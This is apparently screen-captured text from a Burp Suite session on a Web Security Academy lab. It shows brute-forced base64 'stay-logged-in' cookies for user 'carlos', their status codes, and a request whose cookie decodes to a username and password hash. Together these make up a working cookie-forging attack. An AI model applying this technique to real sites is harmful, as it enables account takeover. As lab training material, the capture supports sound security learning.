 4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1OGM1Y2E0 200 3346
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY4ODNl 302 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZjk5 302 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2MwN2Fk 302 173
Request Response
Pretty Raw Hex Hackvertor
Custom Variables Encode Decode String Convert Conditions Math Hash HMAC Fake Charsets Compression Date Encrypt Decrypt Languages System XSS Search
auto_decode auto_decode_no_decrypt d_base32 d_base58 d_base64 d_base64url d_burp_url d_css_escapes d_html5_entities d_html_entities d_js_string d_jwt_get_header d_jwt_get_payload d_jwt_veri
Input: 698 698
Output: 662 662
GET /my-account HTTP/2
Host: 0ac90085041bd463836c97ea007d00e0.web-security-academy.net
Cookie: stay-logged-in=<@d_base64>Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1OGM1Y2E0<@/d_base64>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ac90085041bd463836c97ea007d00e0.web-security-academy.net/login
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive
GET /my-account HTTP/2
Host: 0ac90085041bd463836c97ea007d00e0.web-security-academy.net
Cookie: stay-logged-in=carlos:d8578edf8458ce06fbc5bb76a58c5ca4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ac90085041bd463836c97ea007d00e0.web-security-academy.net/login
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive